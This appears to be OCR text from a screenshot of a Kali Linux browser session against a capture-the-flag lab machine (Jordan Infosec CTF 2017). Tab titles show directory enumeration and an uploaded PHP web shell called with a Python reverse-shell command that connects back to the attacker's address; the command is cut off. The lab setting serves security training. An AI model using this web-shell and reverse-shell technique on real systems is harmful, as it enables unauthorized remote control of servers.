 Kali-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
192.168.49.53
13:37
Offensive Security | Labs
Upload Center
http://192.168.53.25/index.p
http://192.168.53.25/admin_
raw.githubusercontent.com/
192.168.53.25
Kali Linux
Kali Tools
Kali Do
Success
http://192.168.53.25/ — Visit
404 Not Found — http://192.168.53.25/uploaded_files/shell.php
view-source:http://192.168.53.25/index.php Switch to Tab
view-source:http://192.168.53.25/admin_area/ Switch to Tab
Sign-Up/Login Form — http://192.168.53.25/login.php
Fake admin area :) — http://192.168.53.25/admin_area/
192.168.53.25 — http://192.168.53.25/uploaded_files/
192.168.53.25 — http://192.168.53.25/robots.txt
192.168.53.25 — http://192.168.53.25/flag/
192.168.53.25 — http://192.168.53.25/uploaded_files/3shell.php?cmd=python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.53",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),
This time, search with:
Jordan Infosec CTF - 2017
Powered by : Technawi[dot]net
93°F
Sunny
11:37 AM
7/10/2022